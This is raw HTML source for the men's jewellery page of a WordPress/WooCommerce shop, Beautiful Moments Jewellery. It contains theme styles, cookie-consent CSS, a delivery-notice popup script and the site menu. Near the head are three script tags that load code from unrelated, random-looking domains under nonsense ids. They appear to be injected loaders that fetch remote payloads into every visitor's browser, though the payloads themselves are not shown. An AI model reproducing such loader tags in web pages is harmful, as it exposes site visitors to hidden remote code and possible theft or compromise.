.entry-footer .comments-link:hover {border-color: #222222;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #222222;border-color: #222222;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #222222;}.posts-list.list-style-v4 .comments-link {color: #888888;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #222222;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #222222;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #888888;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #222222;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.43;font-family: Questrial, sans-serif;letter-spacing: 0.32px;color: #222222;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #222222;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #888888;}.widget_recent_comments .comment-author-link a {color: #888888;}.widget_recent_comments .comment-author-link a:hover {color: #222222;}.widget_calendar th,.widget_calendar caption {color: #222222;}.widget_calendar tbody td a {color: #888888;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #222222;}.widget_calendar tfoot td a {color: #888888;}.widget_calendar tfoot td a:hover {color: #888888;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #222222;border-right-color: #222222;}/* Woocommerce tabs */.shop_attributes {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.43;font-family: Questrial, sans-serif;letter-spacing: 0.32px;text-align: inherit;}.shop_attributes tr td,.comment-form label {color: #222222;}.shop_attributes p {color: #888888;}.woocommerce-Reviews .meta,.comment_container .star-rating,.comment_container .star-rating:before,.comment-form-rating .stars a.active,.comment-form-rating .stars a:hover,.comment-form-rating .stars:hover a{color: #222222;}.woocommerce-review__author {font-weight: inherit;}
/*# sourceURL=woostroid2-theme-style-inline-css */
</style>
<link rel='stylesheet' id='woostroid2-child-theme-style-css' href='https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='woostroid-css' href='https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/inc/modules/woo-extra/assets/lib/woostroid/woostroid.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-extra-styles-css' href='https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/inc/modules/woo-extra/assets/css/woo-extra-styles.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-extra-module-css' href='https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/inc/modules/woo-extra/assets/css/woo-extra-module.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='woostroid2-woocommerce-style-css' href='https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/inc/modules/woo/assets/css/woo-module.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-woostroid2-css' href='//fonts.googleapis.com/css?family=Questrial%3A400%2C700%7CGabriela%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.9.0/css/all.css' type='text/css' media='all' integrity="sha384-i1LQnF23gykqWXg6jxC2ZbCbUMxyw5gLZY6UiUS98LYV5unm8GWmfkIS6jqJfb4E" crossorigin="anonymous" />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://beautifulmomentsjewellery.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#23282d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#23282d;border-color:#23282d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#23282d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#23282d;border:1px solid #23282d}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #23282d;-moz-box-shadow:0 0 1px 3px #23282d;box-shadow:0 0 1px 3px #23282d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#23282d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#23282d}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#23282d}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.9.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-zpflLcSaYRmTsnK2LTOdvChgML+Tt/4aE2szcblLVBXd8Jq/HGz6rhZqZ+4TkK75" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.9.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://beautifulmomentsjewellery.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://beautifulmomentsjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beautifulmomentsjewellery.com/wp-json/wp/v2/pages/4156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautifulmomentsjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://beautifulmomentsjewellery.com/mens/" />
<link rel='shortlink' href='https://beautifulmomentsjewellery.com/?p=4156' />
<script>
function getCookie(name) {
  var dc = document.cookie;
  var prefix = name + "=";
  var begin = dc.indexOf("; " + prefix);
  if (begin == -1) {
    begin = dc.indexOf(prefix);
    if (begin != 0) return null;
  } else {
    begin += 2;
    var end = document.cookie.indexOf(";", begin);
    if (end == -1) {
      end = dc.length;
    }
  }
  return decodeURI(dc.substring(begin + prefix.length, end));
}

function setCookie(cookieName, cookieValue) {
  var date = new Date();
  date.setTime(date.getTime() + 1 * 24 * 60 * 60 * 1000);
  document.cookie =
    cookieName + "=" + cookieValue + "; expires=" + date.toGMTString();
}

function showDeliveryMessage() {
  let modal = document.createElement("div");
  let title = document.createElement("h3");
  let message = document.createElement("p");
  let close = document.createElement("button");

  modal.classList.add("popup-modal");
  title.classList.add("popup-title");
  message.classList.add("popup-message");
  close.classList.add("close-btn");
  title.innerHTML = "Free Delivery";
  message.innerHTML =
    "<p>Free home delivery in Gibraltar. We accept payment by bank transfer and credit card.<br/>If you would like to see something not on the web page please email <a href='mailto:admin@thejewelbox.gi'>admin@thejewelbox.gi</a> or message/call +350 54074980.<br/>Thank you.</p>";
  close.innerHTML = "Close";

  modal.appendChild(title);
  modal.appendChild(message);
  modal.appendChild(close);

  document.body.appendChild(modal);

  close.addEventListener("click", function(e) {
    modal.classList.add("hidden");
    setCookie("deliveryNotice", "seen");
  });
}

function doSomething() {
  var myCookie = getCookie("deliveryNotice");

  if (myCookie == null) {
    showDeliveryMessage();
  }
}

document.addEventListener("DOMContentLoaded", function() {
  window.setTimeout(function() {
    doSomething();
  }, 5e3);
});
</script>
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://beautifulmomentsjewellery.com/wp-content/uploads/2017/10/cropped-Beautiful-Moments-Square-header-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://beautifulmomentsjewellery.com/wp-content/uploads/2017/10/cropped-Beautiful-Moments-Square-header-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beautifulmomentsjewellery.com/wp-content/uploads/2017/10/cropped-Beautiful-Moments-Square-header-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://beautifulmomentsjewellery.com/wp-content/uploads/2017/10/cropped-Beautiful-Moments-Square-header-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.popup-modal {
            position: absolute;
            left: 50%;
            top: 50%;
            width: auto;
            height: auto;
            transform: translate(-50%, -50%);
            padding: 20px;
            text-align: center;
            box-shadow: 0px 0px 8px RGBA(0, 0, 0, 0.5);
            border-radius: 10px;
            background-color: #fff;
        }

        .popup-title {
            text-align: center;
        }

        .hidden {
            display: none;
        }

.home-image-holder {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.home-page {
	margin-bottom: 0.5em;
}

@media screen and (min-width: 769px) {
	.home-page {
		max-width: 48.8%;
		display:inline-block;
		margin-bottom: 0;
	}
	.home-page:nth-of-type(2n) {
		margin-right: 1%;
	}
	.home-page:nth-of-type(2n+1) {
		margin-left: 1%;
	}
}

.headline-image-block img{
	width:100%;
}		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://beautifulmomentsjewellery.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-4156 wp-theme-woostroid2 wp-child-theme-woostroid2-child theme-woostroid2 woocommerce-no-js layout-boxed blog-default woo-extra woocommerce-active">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header container">
		

<div class="top-panel container">
	<div class="space-between-content">
		<div class="top-panel-content__left">
								<div class="site-description">Personalised Jewellery by Elka</div>		</div>
		<div class="top-panel-content__right">
											<div class="header-cart">
				<div class="header-cart__link-wrap ">
						<a class="header-cart__link" href="#" title="View your shopping cart">
		  				<i class="header-cart__link-icon"></i>
				<span class="header-cart__link-count">0</span>
			</a>
						</div>
				<div class="header-cart__content">
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">My cart</h2><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
				</div>
	</div>
</div>
<div class="site-header__wrap container">
		<div class="space-between-content">
		<div class="site-branding">
			<h1 class="site-logo"><a class="site-logo__link" href="https://beautifulmomentsjewellery.com/" rel="home">Beautiful Moments Jewellery</a></h1>		</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="/">Home</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4340"><a href="/product-category/https-beautifulmomentsjewellery-com-collections/">Collections</a>
<ul class="sub-menu">
	<li id="menu-item-5542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5542"><a href="https://beautifulmomentsjewellery.com/product-category/https-beautifulmomentsjewellery-com-collections/valentines-collection/">Valentines</a></li>
	<li id="menu-item-5939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5939"><a href="https://beautifulmomentsjewellery.com/product-category/mothers-day-collection/">Mother&#8217;s Day</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://beautifulmomentsjewellery.com/product-category/https-beautifulmomentsjewellery-com-collections/name-necklaces/">Name Necklaces</a></li>
	<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://beautifulmomentsjewellery.com/product-category/https-beautifulmomentsjewellery-com-collections/infinity-jewellery/">Infinity Jewellery</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4408"><a href="https://beautifulmomentsjewellery.com/product-category/for-kids/">For Kids</a></li>
	<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://beautifulmomentsjewellery.com/product-category/https-beautifulmomentsjewellery-com-collections/heart-collection/">Heart Collection</a></li>
	<li id="menu-item-4854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4854"><a href="https://beautifulmomentsjewellery.com/product-category/https-beautifulmomentsjewellery-com-collections/mens-jewellery/">Mens Jewellery</a></li>
	<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://beautifulmomentsjewellery.com/product-category/https-beautifulmomentsjewellery-com-collections/engraving-jewellery/">Engraving Jewellery</a></li>
	<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://beautifulmomentsjewellery.com/product-category/https-beautifulmomentsjewellery-com-collections/butterfly-collection/">Butterfly Collection</a></li>
	<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://beautifulmomentsjewellery.com/product-category/https-beautifulmomentsjewellery-com-collections/keyrings/">Keyrings</a></li>
	<li id="menu-item-5339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5339"><a href="https://beautifulmomentsjewellery.com/product-category/https-beautifulmomentsjewellery-com-collections/hebrew-collection/">Hebrew Collection</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="/product-category/https-beautifulmomentsjewellery-com-collections/fathers-day/">Fathers Day</a></li>
